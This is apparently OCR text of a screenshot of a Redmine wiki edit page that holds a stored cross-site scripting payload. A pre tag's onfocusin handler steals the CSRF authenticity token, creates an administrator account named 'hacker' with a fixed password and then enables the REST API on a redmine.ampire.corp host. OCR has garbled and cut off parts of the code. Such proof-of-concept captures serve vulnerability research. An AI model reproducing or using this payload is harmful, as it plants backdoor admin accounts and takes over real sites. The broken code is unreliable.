 Home My page Projects Administration Help
Logged in as adm
Test Project 1 »
Search:
DEV1
+ Overview Activity Issues Gantt Calendar News Documents Wiki Files Settings
New wiki page Edit Watch Lock Rename Delete History
<pre onfocusin="let xhr=new XMLHttpRequest;xhr.onreadystatechange=function(){if(4===xhr.readyState)
{doc=document.implementation.createHTMLDocument(''),doc.documentElement.innerHTML=xhr.responseText,value=doc.getElementsByName('authenticity_token');var
e=encodeURIComponent(value3.value);fetch('http://redmine.ampire.corp/users/',{method: 'POST', credentials: 'include', headers: {'Content-type':'application/x-www-form-urlencoded'},
body:'utf8=?
&authenticity_token='+e+'&user[login]=hacker&user[firstname]=hacker&user[lastname]=hacker&user[mail]=hacker%40hacker.ru&user[language]=en&user[admin]=0&user[admin]=1&user[password]=hackerhacker&user[p
[]=&pref[no_self_notified]=0&pref[no_self_notified]=1&pref[hide_mail]=0&pref[hide_mail]=1&pref[time_zone]=&pref[comments_sorting]=asc&pref[warn_on_leaving_unsaved]=0&pref[warn_on_leaving_unsaved]=1&contin
n=new XMLHttpRequest;var t='utf8=?
&authenticity_token='+e+'&settings[rest_api_enabled]=0&settings[rest_api_enabled]=1&settings[jsonp_enabled]=0&commit=Save';n.open('POST','http://redmine.ampire.corp/settings/edit?
tab=api',!0),n.setRequestHeader('Content-type','application/x-www-form-urlencoded'),n.onreadystatechange=function()
{4==n.readyState&&200==n.status&&console.log('Success!')},n.send(t)}},xhr.open('GET','http://redmine.ampire.corp/settings?tab=api'),xhr.send();" tabindex=1
style='height:1000px;width:1000px;' class=
New file
Also available in: PDF | HTML | TXT
Wiki
Start page
Index by title
Index by date